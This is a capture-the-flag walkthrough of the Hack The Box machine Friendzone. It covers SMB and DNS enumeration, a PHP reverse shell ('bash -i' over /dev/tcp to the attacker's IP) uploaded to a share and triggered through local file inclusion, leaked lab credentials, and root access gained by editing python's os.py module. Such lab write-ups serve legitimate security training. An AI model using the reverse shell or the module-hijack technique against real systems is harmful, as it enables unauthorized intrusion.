Hack The Box - Friendzone
Today, we are going to pwn Friendzone from Hack The Box.
Methodology #
- Nmap scan of the machine
- Checking SMB service and HTTP
- Using
digto get subdomians - Uploading PHP reverse shell
- Callback the reverse shell by exploiting LFI(Local File Inclusion)
- Getting user flag and SSH credentials
- Using cronjob to get root flag
Nmap #
Starting off with the nmap, nmap -sV -sC -A 10.10.10.123 shows so many open ports but we have to start somewhere.
It includes:-
- 21 - FTP
- 22 - SSH
- 53 - DNS
- 80 - HTTP
- 139 & 445 - SMB
- 443 - SSL/HTTP

SMB and HTTP Enumeration #
Using smbmap reveals we have access to general for read only and Development for read/write access.
So, we connect to SMB by using smbclient //10.10.10.123/general/ -u root reveals we see creds.txt so we get it on our machine.
Now, Developement seems empty so I headover to HTTP port, it was basic html page without only one useful information subdomain. We noticed it has a subdomian named friendzone.red.
Running gobuster reveals nothing useful, so I moved on to DNS recon.
DNS Enumeration and Login #
Using dig axrf friendzone.red @10.10.10.123 reveals a administartor1.friendzone.red so heading over to that shows a login page, loggin with the previous obtained credentials admin:WORKWORKHhallelujah@# , tell us to redirect to dashboard.php.



Exploiting LFI vulnerability and callback Reverse Shell #
This page seems told us to access url default is image_id=a.jpg&pagename=timestamp, seems LFI isn’t it?
From previous SMB enumeration we knew that Development directory has read/write access so using php reverse shell wecan get access to friendzone machine.
Using folllowing code as phpinfo.php:-
<?php
exec(“/bin/bash -c ‘bash -i >& /dev/tcp/10.10.14.156/1234 0>&1’”);
phpinfo();
?>
we uploaded it to Development directory by
curl --upload-file phpinfo.php -u 'root' smb://10.10.10.123/Development/, we uploaded our shell.

Callback #
From previously found LFI, we access the our phpinfo file by
https://administrator1.friendzone.red/dashboard.php?image_id=b.jpg&pagename=/etc/Development/phpinfo

Not a.jpg because it was default so no need to, so back to our listener we get a shell.

User Flag #
Once your listener get connected to our uploaded reverse shell you can get user flag.

Getting SSH Credentials #
Checking directory and file reveals a interseting file named mysql_data.conf has following credentials:-
for development process this is the mysql creds for user friend
db_user=friend
db_pass=Agpyu12!0.213$
db_name=FZ

SSH Login and root flag #
Well, we login to ssh using previous credentials.

Analyzing Running Processes #
There was a ELF file named pspy64, executing it shows running jobs in which we can very interesting process whuch was a python file.

Head over /opt/server_admin/reporter.py shows a nothing more than bunch of commented out line of python code.
#!/usr/bin/python
import os
to_address = “admin1@friendzone.com”
from_address = “
admin2@friendzone.com”
print “[+] Trying to send email to %s”%to_address
#command = ‘’’ mailsend -to admin2@friendzone.com -from admin1@friendzone.com -ssl -port 465 -auth -smtp smtp.gmail.co-sub scheduled results email +cc +bc -v -user you -pass “PAPAP”’’’
#os.system(command)
# I need to edit the script later
# Sam ~ python developer
We can see a line importing python os module, since we don’t have modify permissions for reporter.py we head over /usr/bin/python2.7 we can edit os.py i.e python’s os module which has a function which allows us to execute any command by passing them as parameter.
For example:-
import os
os.sytem('whoami') #friend
So we add a single line of code at the very end of os.py
system('cp /root/root.txt /tmp/root1.txt') # calling system functon and copying flag
Hence, waiting for few minutes gives root1.txt.

Done!!
